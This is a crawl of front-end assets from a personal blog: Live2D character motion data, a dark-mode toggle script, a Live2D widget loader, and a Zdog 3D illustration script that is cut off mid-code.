PARAM_HAIR_SIDE_L=0,-0.001,-0.004,-0.01,-0.016,-0.025,-0.035,-0.047,-0.06,-0.074,-0.089,-0.105,-0.122,-0.14,-0.159,-0.178,-0.198,-0.22,-0.24,-0.26,-0.28,-0.31,-0.33,-0.35,-0.37,-0.39,-0.413,-0.431,-0.447,-0.462,-0.475,-0.488,-0.498,-0.508,-0.516,-0.523,-0.53,-0.535,-0.539,-0.543,-0.546,-0.548,-0.549,-0.55,-0.55,-0.549,-0.546,-0.541,-0.534,-0.525,-0.515,-0.503,-0.49,-0.476,-0.46,-0.444,-0.426,-0.408,-0.389,-0.37,-0.349,-0.329,-0.31,-0.29,-0.267,-0.25,-0.226,-0.21,-0.186,-0.167,-0.148,-0.13,-0.113,-0.096,-0.081,-0.067,-0.053,-0.042,-0.031,-0.022,-0.014,-0.008,-0.004,-0.001,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_TWIN_RIBBON_D=0
PARAM_HAIR_BACK=0
PARAM_WING_ANGLE=0,-0.002,-0.009,-0.019,-0.032,-0.049,-0.068,-0.09,-0.11,-0.13,-0.16,-0.18,-0.21,-0.23,-0.25,-0.27,-0.291,-0.308,-0.321,-0.331,-0.338,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.34,-0.338,-0.336,-0.333,-0.33,-0.325,-0.32,-0.315,-0.309,-0.302,-0.295,-0.287,-0.279,-0.27,-0.261,-0.252,-0.242,-0.232,-0.222,-0.212,-0.202,-0.191,-0.181,-0.17,-0.159,-0.149,-0.138,-0.128,-0.118,-0.108,-0.098,-0.088,-0.079,-0.07,-0.061,-0.053,-0.045,-0.038,-0.031,-0.025,-0.02,-0.015,-0.01,-0.007,-0.004,-0.002,0,0
PARAM_WING_DEFORM=0,0.004,0.015,0.032,0.05,0.08,0.12,0.15,0.19,0.23,0.28,0.32,0.37,0.41,0.46,0.5,0.54,0.58,0.62,0.65,0.68,0.7,0.719,0.737,0.754,0.771,0.787,0.802,0.816,0.83,0.843,0.855,0.867,0.878,0.888,0.898,0.907,0.916,0.924,0.932,0.939,0.945,0.952,0.957,0.963,0.967,0.972,0.976,0.979,0.982,0.985,0.988,0.99,0.992,0.994,0.995,0.997,0.998,0.998,0.999,1,1,1,1,0.999,0.995,0.989,0.98,0.97,0.957,0.942,0.926,0.908,0.888,0.87,0.84,0.82,0.79,0.77,0.74,0.71,0.68,0.65,0.62,0.59,0.56,0.53,0.5,0.47,0.44,0.41,0.38,0.35,0.32,0.29,0.26,0.23,0.21,0.18,0.16,0.13,0.11,0.092,0.074,0.058,0.043,0.03,0.02,0.011,0.005,0.001,0
VISIBLE:PSD=1
VISIBLE:PARTS_01_HAT=1
VISIBLE:PARTS_01_HAIR_FRONT_001=1
VISIBLE:PARTS_01_HAIR_SIDE_001=1
VISIBLE:PARTS_01_HAIR_BACK_001=1
VISIBLE:PARTS_01_FACE_001=1
VISIBLE:PARTS_01_BROW_001=1
VISIBLE:PARTS_01_EMOTION=1
VISIBLE:PARTS_01_EYE_001=1
VISIBLE:PARTS_01_EYE_BALL_001=1
VISIBLE:PARTS_01_NOSE_001=1
VISIBLE:PARTS_01_MOUTH_001=1
VISIBLE:PARTS_01_EAR_001=1
VISIBLE:PARTS_01_BUST=1
VISIBLE:PARTS_01_BODY=1
VISIBLE:PARTS_01_WING=1

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.anineg.space/js/sun_moon.js
body_size: 326
content:
function switchNightMode() {
  document.querySelector('body').insertAdjacentHTML('beforeend', '<div class="Cuteen_DarkSky"><div class="Cuteen_DarkPlanet"></div></div>'),
    setTimeout(function() {
      document.querySelector('body').classList.contains('DarkMode') ? (document.querySelector('body').classList.remove('DarkMode'), localStorage.setItem('isDark', '0'), document.getElementById('modeicon').setAttribute('xlink:href', '#icon-moon')) : (document.querySelector('body').classList.add('DarkMode'), localStorage.setItem('isDark', '1'), document.getElementById('modeicon').setAttribute('xlink:href', '#icon-sun')),
        setTimeout(function() {
          document.getElementsByClassName('Cuteen_DarkSky')[0].style.transition = 'opacity 3s';
          document.getElementsByClassName('Cuteen_DarkSky')[0].style.opacity = '0';
          setTimeout(function() {
            document.getElementsByClassName('Cuteen_DarkSky')[0].remove();
          }, 1e3);
        }, 2e3)
    })
  const nowMode = document.documentElement.getAttribute('data-theme') === 'dark' ? 'dark' : 'light'
  if (nowMode === 'light') {
    activateDarkMode()
    saveToLocal.set('theme', 'dark', 2)
    GLOBAL_CONFIG.Snackbar !== undefined && btf.snackbarShow(GLOBAL_CONFIG.Snackbar.day_to_night)
    document.getElementById('modeicon').setAttribute('xlink:href', '#icon-sun')
  } else {
    activateLightMode()
    saveToLocal.set('theme', 'light', 2)
    document.querySelector('body').classList.add('DarkMode'), document.getElementById('modeicon').setAttribute('xlink:href', '#icon-moon')
  }
  // handle some cases
  typeof utterancesTheme === 'function' && utterancesTheme()
  typeof FB === 'object' && window.loadFBComment()
  window.DISQUS && document.getElementById('disqus_thread').children.length && setTimeout(() => window.disqusReset(), 200)
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.anineg.space/live2d-widget/autoload.js
body_size: 884
content:
// 注意：live2d_path 参数应使用绝对路径
const live2d_path = "/live2d-widget/";
//const live2d_path = "/live2d-widget/";

// 封装异步加载资源的方法
function loadExternalResource(url, type) {
	return new Promise((resolve, reject) => {
		let tag;

		if (type === "css") {
			tag = document.createElement("link");
			tag.rel = "stylesheet";
			tag.href = url;
		}
		else if (type === "js") {
			tag = document.createElement("script");
			tag.src = url;
		}
		if (tag) {
			tag.onload = () => resolve(url);
			tag.onerror = () => reject(url);
			document.head.appendChild(tag);
		}
	});
}

// 加载 waifu.css live2d.min.js waifu-tips.js
if (screen.width >= 768) {
	Promise.all([
		loadExternalResource(live2d_path + "waifu.css", "css"),
		loadExternalResource(live2d_path + "live2d.min.js", "js"),
		loadExternalResource(live2d_path + "waifu-tips.js", "js")
	]).then(() => {
		initWidget({
			waifuPath: live2d_path + "waifu-tips.json",
			//apiPath: "https://live2d.fghrsh.net/api/",
			cdnPath: "https://npm.elemecdn.com/akilar-live2dapi@latest/"
		});
	});
}
// initWidget 第一个参数为 waifu-tips.json 的路径，第二个参数为 API 地址
// API 后端可自行搭建，参考 https://github.com/fghrsh/live2d_api
// 初始化看板娘会自动加载指定目录下的 waifu-tips.json

console.log(`
  く__,.ヘヽ.        /  ,ー､ 〉
           ＼ ', !-─‐-i  /  /´
           ／｀ｰ'       L/／｀ヽ､
         /   ／,   /|   ,   ,       ',
       ｲ   / /-‐/  ｉ  L_ ﾊ ヽ!   i
        ﾚ ﾍ 7ｲ｀ﾄ   ﾚ'ｧ-ﾄ､!ハ|   |
          !,/7 '0'     ´0iソ|    |
          |.从"    _     ,,,, / |./    |
          ﾚ'| i＞.､,,__  _,.イ /   .i   |
            ﾚ'| | / k_７_/ﾚ'ヽ,  ﾊ.  |
              | |/i 〈|/   i  ,.ﾍ |  i  |
             .|/ /  ｉ：    ﾍ!    ＼  |
              kヽ>､ﾊ    _,.ﾍ､    /､!
              !'〈//｀Ｔ´', ＼ ｀'7'ｰr'
              ﾚ'ヽL__|___i,___,ンﾚ|ノ
                  ﾄ-,/  |___./
                  'ｰ'    !_,.:
    CGX你别看了，又想扒代码是不是！！！(ﾟДﾟ*)ﾉ 
`);


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://npm.elemecdn.com/akilar-live2dapi@latest/model/Tia/general/motions/Breath2.mtn
body_size: 1241
content:
# Live2D Animator Motion Data
$fps=30

$fadein=0

$fadeout=0

PARAM_ANGLE_X=0
PARAM_ANGLE_Y=0
PARAM_ANGLE_Z=0,0.021,0.08,0.17,0.3,0.45,0.62,0.82,1.03,1.25,1.49,1.73,1.97,2.21,2.45,2.68,2.9,3.11,3.3,3.47,3.63,3.76,3.86,3.94,3.98,4,3.983,3.93,3.85,3.74,3.59,3.43,3.23,3.02,2.78,2.53,2.25,1.97,1.66,1.35,1.03,0.7,0.36,0.02,-0.33,-0.67,-1.02,-1.36,-1.7,-2.03,-2.35,-2.66,-2.97,-3.25,-3.53,-3.78,-4.02,-4.23,-4.43,-4.59,-4.74,-4.85,-4.93,-4.98,-5,-4.97,-4.9,-4.79,-4.63,-4.44,-4.22,-3.98,-3.71,-3.43,-3.14,-2.84,-2.54,-2.24,-1.94,-1.65,-1.37,-1.12,-0.88,-0.66,-0.47,-0.31,-0.18,-0.08,-0.02,0
PARAM_EMOTION=-1
PARAM_EYE_L_OPEN=0.55,0.55,0.55,0.55,0.55,0.549,0.55,0.55,0.547,0.547,0.55,0.545,0.545,0.544,0.54,0.542,0.541,0.54,0.539,0.538,0.537,0.536,0.536,0.534,0.534,0.533,0.532,0.531,0.53,0.529,0.528,0.527,0.53,0.525,0.525,0.524,0.52,0.523,0.522,0.52,0.52,0.521,0.52,0.52,0.52,0.52,0.52,0.52,0.52,0.52,0.521,0.52,0.522,0.52,0.523,0.524,0.52,0.526,0.527,0.528,0.528,0.529,0.53,0.531,0.532,0.533,0.534,0.535,0.536,0.537,0.538,0.539,0.54,0.541,0.542,0.543,0.54,0.545,0.545,0.546,0.55,0.547,0.548,0.55,0.55,0.549,0.55,0.55,0.55,0.55
PARAM_EYE_R_OPEN=0.55,0.55,0.55,0.55,0.55,0.549,0.55,0.55,0.547,0.547,0.55,0.545,0.545,0.544,0.54,0.542,0.541,0.54,0.539,0.538,0.537,0.536,0.536,0.534,0.534,0.533,0.532,0.531,0.53,0.529,0.528,0.527,0.53,0.525,0.525,0.524,0.52,0.523,0.522,0.52,0.52,0.521,0.52,0.52,0.52,0.52,0.52,0.52,0.52,0.52,0.521,0.52,0.522,0.52,0.523,0.524,0.52,0.526,0.527,0.528,0.528,0.529,0.53,0.531,0.532,0.533,0.534,0.535,0.536,0.537,0.538,0.539,0.54,0.541,0.542,0.543,0.54,0.545,0.545,0.546,0.55,0.547,0.548,0.55,0.55,0.549,0.55,0.55,0.55,0.55
PARAM_EYE_L_OPEN2=-1
PARAM_EYE_R_OPEN2=-1
PARAM_EYE_BALL_X=0
PARAM_EYE_BALL_Y=0
PARAM_BROW_L_Y=0
PARAM_BROW_R_Y=0
PARAM_BROW_ANGLE=0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2
PARAM_BROW_SELECT=-0.5
PARAM_MOUTH_OPEN_Y=0
PARAM_MOUTH_OPEN2=0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9
PARAM_MOUTH_EMO=0
PARAM_CHEEK=0
PARAM_BODY_ANGLE_X=0,-0.01,-0.04,-0.09,-0.15,-0.22,-0.31,-0.41,-0.52,-0.63,-0.74,-0.86,-0.99,-1.11,-1.22,-1.34,-1.45,-1.55,-1.65,-1.74,-1.81,-1.88,-1.93,-1.97,-1.99,-2,-1.992,-1.97,-1.93,-1.88,-1.82,-1.75,-1.66,-1.56,-1.46,-1.35,-1.22,-1.1,-0.96,-0.82,-0.68,-0.53,-0.38,-0.23,-0.08,0.08,0.23,0.38,0.53,0.68,0.82,0.96,1.1,1.22,1.35,1.46,1.56,1.66,1.75,1.82,1.88,1.93,1.97,1.99,2,1.99,1.96,1.91,1.85,1.78,1.69,1.59,1.48,1.37,1.26,1.14,1.01,0.89,0.78,0.66,0.55,0.45,0.35,0.26,0.19,0.12,0.07,0.03,0.01,0
PARAM_BODY_ANGLE_Z=0
PARAM_BODY_Y=0,-0.002,-0.007,-0.015,-0.025,-0.038,-0.053,-0.07,-0.088,-0.107,-0.127,-0.147,-0.17,-0.188,-0.21,-0.228,-0.247,-0.264,-0.28,-0.295,-0.308,-0.319,-0.328,-0.335,-0.339,-0.34,-0.339,-0.335,-0.329,-0.321,-0.312,-0.3,-0.286,-0.271,-0.255,-0.237,-0.218,-0.198,-0.18,-0.15,-0.13,-0.11,-0.09,-0.06,-0.04,-0.01,0.01,0.04,0.06,0.08,0.1,0.13,0.15,0.168,0.187,0.205,0.221,0.236,0.25,0.262,0.271,0.279,0.285,0.289,0.29,0.289,0.284,0.278,0.269,0.258,0.245,0.231,0.215,0.199,0.182,0.165,0.147,0.13,0.113,0.096,0.08,0.065,0.051,0.038,0.027,0.018,0.01,0.005,0.001,0
PARAM_BREATH=0.5,0.5,0.5,0.502,0.504,0.506,0.508,0.51,0.513,0.517,0.52,0.524,0.528,0.532,0.537,0.542,0.546,0.551,0.556,0.562,0.567,0.572,0.577,0.583,0.588,0.593,0.598,0.604,0.609,0.614,0.618,0.623,0.628,0.632,0.636,0.64,0.643,0.647,0.65,0.652,0.654,0.656,0.658,0.659,0.66,0.66,0.66,0.659,0.658,0.656,0.654,0.651,0.648,0.645,0.642,0.638,0.634,0.629,0.625,0.62,0.615,0.61,0.605,0.6,0.594,0.589,0.583,0.578,0.573,0.567,0.562,0.557,0.552,0.546,0.542,0.537,0.532,0.528,0.524,0.52,0.517,0.513,0.51,0.508,0.506,0.504,0.502,0.501,0.5,0.5
PARAM_BOING=0
PARAM_HAIR_FRONT=0,0,0.002,0.005,0.009,0.013,0.019,0.025,0.031,0.038,0.045,0.052,0.059,0.066,0.073,0.08,0.087,0.093,0.099,0.104,0.109,0.113,0.116,0.118,0.12,0.12,0.119,0.118,0.115,0.112,0.108,0.103,0.097,0.091,0.083,0.076,0.068,0.059,0.05,0.041,0.031,0.021,0.011,0.001,-0.01,-0.02,-0.031,-0.041,-0.051,-0.061,-0.071,-0.08,-0.089,-0.098,-0.106,-0.113,-0.121,-0.127,-0.133,-0.138,-0.142,-0.145,-0.148,-0.149,-0.15,-0.149,-0.147,-0.144,-0.139,-0.133,-0.127,-0.119,-0.111,-0.103,-0.094,-0.085,-0.076,-0.067,-0.058,-0.05,-0.041,-0.033,-0.026,-0.02,-0.014,-0.009,-0.005,-0.002,-0.001,0
PARAM_HAIR_SIDE_R=0,0.002,0.008,0.018,0.031,0.047,0.065,0.09,0.11,0.13,0.16,0.18,0.21,0.23,0.26,0.28,0.3,0.33,0.346,0.365,0.381,0.394,0.405,0.413,0.418,0.42,0.418,0.414,0.406,0.396,0.383,0.368,0.35,0.331,0.31,0.29,0.26,0.23,0.21,0.18,0.15,0.12,0.09,0.06,0.03,-0.01,-0.04,-0.07,-0.1,-0.13,-0.16,-0.19,-0.21,-0.24,-0.27,-0.29,-0.31,-0.33,-0.348,-0.363,-0.376,-0.386,-0.394,-0.398,-0.4,-0.398,-0.392,-0.383,-0.37,-0.355,-0.338,-0.318,-0.3,-0.27,-0.25,-0.23,-0.2,-0.18,-0.16,-0.13,-0.11,-0.089,-0.07,-0.053,-0.037,-0.024,-0.014,-0.006,-0.002,0
PARAM_HAIR_SIDE_L=0,-0.003,-0.01,-0.021,-0.036,-0.055,-0.08,-0.1,-0.13,-0.15,-0.18,-0.21,-0.24,-0.27,-0.3,-0.33,-0.36,-0.38,-0.4,-0.43,-0.444,-0.46,-0.473,-0.482,-0.488,-0.49,-0.488,-0.484,-0.476,-0.466,-0.452,-0.437,-0.419,-0.4,-0.38,-0.35,-0.33,-0.3,-0.27,-0.25,-0.22,-0.19,-0.15,-0.12,-0.09,-0.06,-0.03,0,0.04,0.07,0.1,0.12,0.15,0.18,0.2,0.23,0.25,0.269,0.287,0.302,0.316,0.326,0.334,0.338,0.34,0.338,0.333,0.325,0.315,0.302,0.287,0.27,0.252,0.233,0.213,0.193,0.17,0.152,0.13,0.112,0.093,0.076,0.06,0.045,0.032,0.021,0.012,0.005,0.001,0
PARAM_TWIN_RIBBON_D=0
PARAM_HAIR_BACK=0
PARAM_WING_ANGLE=0
PARAM_WING_DEFORM=0
VISIBLE:PSD=1
VISIBLE:PARTS_01_HAT=1
VISIBLE:PARTS_01_HAIR_FRONT_001=1
VISIBLE:PARTS_01_HAIR_SIDE_001=1
VISIBLE:PARTS_01_HAIR_BACK_001=1
VISIBLE:PARTS_01_FACE_001=1
VISIBLE:PARTS_01_BROW_001=1
VISIBLE:PARTS_01_EMOTION=1
VISIBLE:PARTS_01_EYE_001=1
VISIBLE:PARTS_01_EYE_BALL_001=1
VISIBLE:PARTS_01_NOSE_001=1
VISIBLE:PARTS_01_MOUTH_001=1
VISIBLE:PARTS_01_EAR_001=1
VISIBLE:PARTS_01_BUST=1
VISIBLE:PARTS_01_BODY=1
VISIBLE:PARTS_01_WING=1

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.anineg.space/js/twopeople.js
body_size: 3109
content:
	          // Made with Zdog
	var BokehShape = Zdog.Shape.subclass({
	  bokehSize: 5,
	  bokehLimit: 64 });
	BokehShape.prototype.updateBokeh = function () {
	  // bokeh 0 -> 1
	  this.bokeh = Math.abs(this.sortValue) / this.bokehLimit;
	  this.bokeh = Math.max(0, Math.min(1, this.bokeh));
	  return this.bokeh;
	};
	BokehShape.prototype.getLineWidth = function () {
	  return this.stroke + this.bokehSize * this.bokeh * this.bokeh;
	};
	BokehShape.prototype.getBokehAlpha = function () {
	  var alpha = 1 - this.bokeh;
	  alpha *= alpha;
	  return alpha * 0.8 + 0.2;
	};
	BokehShape.prototype.renderCanvasDot = function (ctx) {
	  this.updateBokeh();
	  ctx.globalAlpha = this.getBokehAlpha(); // set opacity
	  Zdog.Shape.prototype.renderCanvasDot.apply(this, arguments);
	  ctx.globalAlpha = 1; // reset
	};
	BokehShape.prototype.renderPath = function (ctx, renderer) {
	  this.updateBokeh();
	  // set opacity
	  if (renderer.isCanvas) {
	    ctx.globalAlpha = this.getBokehAlpha();
	  }
	  Zdog.Shape.prototype.renderPath.apply(this, arguments);
	  // reset opacity
	  if (renderer.isCanvas) {
	    ctx.globalAlpha = 1;
	  }
	};
	var TAU = Zdog.TAU;
	function makeMadeline(isGood, colors, options) {
	  var rotor = new Zdog.Anchor(options);
	  var body = new Zdog.Group({
	    addTo: rotor,
	    rotate: { x: -TAU / 8 },
	    translate: { z: -48 },
	    updateSort: true });
	  var head = new Zdog.Anchor({
	    addTo: body,
	    translate: { y: -11, z: -2 },
	    rotate: { x: TAU / 8 } });
	  // face
	  var face = new Zdog.Ellipse({
	    diameter: 6,
	    addTo: head,
	    translate: { z: 4 },
	    stroke: 8,
	    color: colors.skin });
	  var eyeGroup = new Zdog.Group({
	    addTo: face,
	    translate: { z: face.stroke / 2 - 0.5 } });
	  // eyes
	  [-1, 1].forEach(function (xSide) {
	    // cheek blush
	    if (isGood) {
	      new Zdog.Ellipse({
	        width: 2,
	        height: 1.3,
	        addTo: eyeGroup,
	        translate: { x: 4.5 * xSide, y: 3, z: -1 },
	        rotate: { y: -TAU / 16 * xSide },
	        stroke: 1,
	        color: '#FA8',
	        fill: true });
	    }
	    var eyeX = 3.5 * xSide;
	    // eye
	    new Zdog.Ellipse({
	      width: 0.75,
	      height: 1.5,
	      addTo: eyeGroup,
	      color: colors.eye,
	      translate: { x: eyeX },
	      stroke: 2,
	      fill: true });
	    // eye brow
	    new Zdog.Ellipse({
	      addTo: eyeGroup,
	      height: 3,
	      width: 1.2,
	      quarters: 2,
	      translate: { x: eyeX, y: -3 },
	      rotate: { z: -TAU / 4 + 0.15 * xSide * (isGood ? 1 : -1) },
	      color: colors.hair,
	      stroke: 1,
	      fill: false,
	      closed: true });
	  });
	  // hair ball
	  new Zdog.Shape({
	    path: [
	    { x: -1 },
	    { x: 1 },
	    { z: -4 }],
	    addTo: head,
	    translate: { y: -4, z: -1 },
	    stroke: 18,
	    color: colors.hair });
	  var bang = new Zdog.Shape({
	    path: [
	    {},
	    { arc: [
	      { z: 4, y: 4 },
	      { z: 0, y: 8 }] }],
	    addTo: head,
	    translate: { x: 2, y: -7.5, z: 6 },
	    rotate: { x: 0.5, z: -0.5 },
	    stroke: 4,
	    color: colors.hair,
	    closed: false });
	  bang.copy({
	    translate: { x: 5, y: -6, z: 5 },
	    rotate: { x: -0.3, z: -0.5 } });
	  bang.copy({
	    translate: { x: 5, y: -6, z: 3 },
	    rotate: { y: -0.7, z: -1 } });
	  // left side
	  bang.copy({
	    translate: { x: -2, y: -7.5, z: 6 },
	    rotate: { x: 0, z: TAU / 16 * 6 } });
	  bang.copy({
	    translate: { x: -5, y: -6, z: 5 },
	    rotate: { x: 0, z: TAU / 4 } });
	  bang.copy({
	    translate: { x: -5, y: -6, z: 3 },
	    rotate: { y: 0.7, z: 1 } });
	  // hair cover
	  new Zdog.Shape({
	    path: [
	    { x: -3 },
	    { x: 3 }],
	    addTo: head,
	    stroke: 7,
	    translate: { y: -8, z: 5 },
	    color: colors.hair });
	  // trail locks
	  var trailLock = new Zdog.Shape({
	    path: [
	    { y: -4, z: 0 },
	    { bezier: [
	      { y: -10, z: -14 },
	      { y: 0, z: -16 },
	      { y: 0, z: -26 }] }],
	    addTo: head,
	    translate: { z: -4, y: 0 },
	    stroke: 10,
	    color: colors.hair,
	    closed: false });
	  trailLock.copy({
	    translate: { x: -3, z: -4 },
	    rotate: { z: -TAU / 8 },
	    stroke: 8 });
	  trailLock.copy({
	    translate: { x: 3, z: -4 },
	    rotate: { z: TAU / 8 },
	    stroke: 8 });
	  trailLock.copy({
	    translate: { y: 2 },
	    // rotate: { z: TAU/2 },
	    scale: { y: 0.5 },
	    stroke: 8 });
	  // ----- torso ----- //

	  // 2nd rib
	  var torsoRib = new Zdog.Ellipse({
	    width: 12,
	    height: 10,
	    addTo: body,
	    rotate: { x: -TAU / 4 },
	    translate: { y: -1 },
	    stroke: 6,
	    color: colors.parkaLight,
	    fill: true });

	  // neck rib
	  torsoRib.copy({
	    width: 6,
	    height: 6,
	    translate: { y: -5 } });

	  // 3rd rib
	  torsoRib.copy({
	    translate: { y: 3 } });

	  // 4th rib
	  torsoRib.copy({
	    translate: { y: 7 },
	    color: colors.parkaDark });

	  // waist
	  new Zdog.Ellipse({
	    width: 10,
	    height: 8,
	    addTo: body,
	    rotate: { x: -TAU / 4 },
	    translate: { y: 11 },
	    stroke: 4,
	    color: colors.tight,
	    fill: true });


	  // arms
	  [-1, 1].forEach(function (xSide) {
	    var isLeft = xSide == 1;
	    // shoulder ball
	    new Zdog.Shape({
	      addTo: body,
	      stroke: 6,
	      translate: { x: 6 * xSide, y: -5, z: -1 },
	      color: colors.parkaLight });


	    var shoulderJoint = new Zdog.Anchor({
	      addTo: body,
	      translate: { x: 9 * xSide, y: -3, z: -2 },
	      rotate: isLeft ? { x: TAU / 8 * 3, z: -TAU / 32 } : { z: TAU / 16 * 2, x: -TAU / 16 * 2 } });


	    // top shoulder rib
	    var armRib = new Zdog.Ellipse({
	      diameter: 2,
	      rotate: { x: -TAU / 4 },
	      addTo: shoulderJoint,
	      translate: { x: 0 * xSide },
	      stroke: 6,
	      color: colors.parkaLight,
	      fill: true });

	    armRib.copy({
	      translate: { y: 4 } });


	    var elbowJoint = new Zdog.Anchor({
	      addTo: shoulderJoint,
	      translate: { y: 8 },
	      rotate: isLeft ? {} : { z: TAU / 8 } });


	    armRib.copy({
	      addTo: elbowJoint,
	      translate: { x: 0, y: 0 } });

	    armRib.copy({
	      addTo: elbowJoint,
	      translate: { y: 4 },
	      color: colors.parkaDark });


	    // hand
	    new Zdog.Shape({
	      addTo: elbowJoint,
	      translate: { y: 9, z: -1 },
	      stroke: 8,
	      color: colors.skin });


	    // ----- legs ----- //
	    var knee = { y: 7 };
	    var thigh = new Zdog.Shape({
	      path: [{ y: 0 }, knee],
	      addTo: body,
	      translate: { x: 4 * xSide, y: 13 },
	      rotate: isLeft ? {} : { x: TAU / 16 * 3, z: TAU / 16 },
	      stroke: 8,
	      color: colors.tight });


	    var shin = new Zdog.Shape({
	      path: [{ y: 0 }, { y: 8 }],
	      addTo: thigh,
	      stroke: 6,
	      translate: knee,
	      rotate: isLeft ? {} : { x: -TAU / 16 * 5 },
	      color: colors.tight });


	  });

	  // butt
	  new Zdog.Shape({
	    path: [
	    { x: -3 },
	    { x: 3 }],

	    visible: false,
	    addTo: body,
	    translate: { y: 11, z: -2 },
	    stroke: 8,
	    color: colors.tight });


	}

	window.makeBird = function (options) {

	  var spin = options.spin || 0;

	  var arrow = new Zdog.Anchor({
	    addTo: options.addTo,
	    scale: 2 / 3,
	    rotate: { z: spin } });


	  var bird = new Zdog.Group({
	    addTo: arrow,
	    translate: { x: 87 },
	    rotate: { x: -spin } });


	  // bird body
	  new Zdog.Shape({
	    path: [
	    { x: -3, y: 0 },
	    { arc: [
	      { x: -2, y: 1.5 },
	      { x: 0, y: 1.5 }] },

	    { arc: [
	      { x: 2, y: 1.5 },
	      { x: 2, y: 0 }] }],


	    addTo: bird,
	    translate: { x: 0.5 },
	    stroke: 3,
	    color: options.color,
	    fill: true });


	  // bird head
	  new Zdog.Shape({
	    translate: { x: 4, y: -1 },
	    addTo: bird,
	    stroke: 4,
	    color: options.color });


	  // beak
	  new Zdog.Shape({
	    path: [
	    { x: 0, y: -1 },
	    { x: 3, y: 0 },
	    { x: 0, y: 1 }],

	    addTo: bird,
	    translate: { x: 5, y: -1 },
	    stroke: 1,
	    color: options.color,
	    fill: true });


	  // tail feather
	  new Zdog.Shape({
	    path: [
	    { x: -3, z: -2 },
	    { x: 0, z: 0 },
	    { x: -3, z: 2 }],

	    addTo: bird,
	    translate: { x: -4, y: 0 },
	    stroke: 2,
	    color: options.color,
	    fill: true });


	  var wing = new Zdog.Shape({
	    path: [
	    { x: 3, y: 0 },
	    { x: -1, y: -9 },
	    { arc: [
	      { x: -5, y: -4 },
	      { x: -3, y: 0 }] }],


	    addTo: bird,
	    translate: { z: -1.5 },
	    rotate: { x: TAU / 8 },
	    stroke: 1,
	    color: options.color,
	    fill: true });


	  wing.copy({
	    translate: { z: 1.5 },
	    scale: { z: -1 },
	    rotate: { x: -TAU / 8 } });


	};

	// -------------------------- demo -------------------------- //

	var illoElem = document.querySelector('.illo');
	var w = 160;
	var h = 160;
	var minWindowSize = Math.min(window.innerWidth, window.innerHeight);
	var zoom = Math.min(5, Math.floor(minWindowSize / w));
	illoElem.setAttribute('width', w * zoom);
	illoElem.setAttribute('height', h * zoom);

	var isSpinning = true;
	var TAU = Zdog.TAU;

	var illo = new Zdog.Illustration({
	  element: illoElem,
	  zoom: zoom,
	  rotate: { y: -TAU / 4 },
	  dragRotate: true,
	  onDragStart: function () {
	    isSpinning = false;
	  } });


	var madColor = {
	  skin: '#FD9',
	  hair: '#D53',
	  parkaLight: '#67F',
	  parkaDark: '#35D',
	  tight: '#742',
	  eye: '#333' };

	var badColor = {
	  skin: '#EBC',
	  hair: '#D4B',
	  parkaLight: '#85A',
	  parkaDark: '#527',
	  tight: '#412',
	  eye: '#D02' };


	var glow = 'hsla(60, 100%, 80%, 0.3)';
	var featherGold = '#FE5';

	// -- illustration shapes --- //

	makeMadeline(true, madColor, {
	  addTo: illo });

	makeMadeline(false, badColor, {
	  addTo: illo,
	  rotate: { y: TAU / 2 } });



	// ----- feather ----- //

	var feather = new Zdog.Group({
	  addTo: illo,
	  rotate: { y: -TAU / 4 } });


	(function () {

	  var featherPartCount = 8;
	  var radius = 12;
	  var angleX = TAU / featherPartCount / 2;
	  var sector = TAU * radius / 2 / featherPartCount;

	  for (var i = 0; i < featherPartCount; i++) {
	    var curve = Math.cos(i / featherPartCount * TAU * 3 / 4 + TAU * 1 / 4);
	    var x = 4 - curve * 2;
	    var y0 = sector / 2;
	    // var y2 = -sector/2;
	    var isLast = i == featherPartCount - 1;
	    var y3 = isLast ? sector * -1 : -y0;
	    var z1 = -radius + 2 + curve * -1.5;
	    var z2 = isLast ? -radius : -radius;
	    var barb = new Zdog.Shape({
	      path: [
	      { x: 0, y: y0, z: -radius },
	      { x: x, y: -sector / 2, z: z1 },
	      { x: x, y: -sector * 3 / 4, z: z1 },
	      { x: 0, y: y3, z: z2 }],

	      addTo: feather,
	      rotate: { x: angleX * -i + TAU / 8 },
	      stroke: 1,
	      color: featherGold,
	      fill: true });

	    barb.copy({
	      scale: { x: -1 } });

	  }

	  // rachis
	  var rachis = new Zdog.Ellipse({
	    addTo: feather,
	    diameter: radius * 2,
	    quarters: 2,
	    rotate: { y: -TAU / 4 },
	    stroke: 2,
	    color: featherGold });

